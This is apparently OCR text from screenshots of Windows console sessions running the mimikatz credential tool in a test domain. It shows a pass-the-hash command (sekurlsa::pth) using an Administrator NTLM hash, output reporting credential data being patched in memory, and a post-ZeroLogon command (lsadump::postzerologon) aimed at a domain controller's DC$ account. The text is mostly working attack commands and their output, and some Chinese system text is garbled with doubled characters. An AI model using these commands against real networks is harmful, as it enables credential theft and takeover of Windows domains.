 mimikatz 2.2.0 x64 (oe.eo)
ERROR kuhl_m_sekurlsa_pth ; CreateProcessWithLogonW (0x00000557)
mimikatz # sekurlsa::pth /user:Administrator /domain:test.com /rc4:570a9a65db8fb
a761c1008a51d4c95ab
user    : Administrator
domain  : test.com
program : cmd.exe
impers. : no
NTLM    : 570a9a65db8fba761c1008a51d4c95ab
  ¦  PID  1996
  ¦  TID  1832
  ¦  LSA Process is now R/W
  ¦  LUID 0 ; 515591 (00000000:0007de07)
  \_ msv1_0   - data copy @ 0000000000311400 : OK !
  \_ kerberos - data copy @ 00000000017A82B8
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 000000000034C0C8 (16) -> null
mimikatz #
搜索 x64
大小
37 KB
1,279 KB
47 KB
3 个对象
mimikatz 2.2.0 x64 (oe.eo)
Microsoft Windows [版版本本 6.1.7600]
版版权权所所有有 (c) 2009 Microsoft Corporation。。保保留留所所有有权
C:\Windows\system32>pushd C:\Users\Administrator\Desktop\mimikatz_tr
C:\Users\Administrator\Desktop\mimikatz_trunk\x64>mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.c
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.
  '#####'        > https://pingcastle.com / https://mysmartlogon.com
mimikatz # lsadump::postzerologon /target:192.168.1.150 /account:DC$
Procedure to update AD domain password and its local stored password
mimic `netdom resetpwd`, experimental & best situation after reboot
Target : 192.168.1.150
Account: DC$
* SAM information
Domain name  : TEST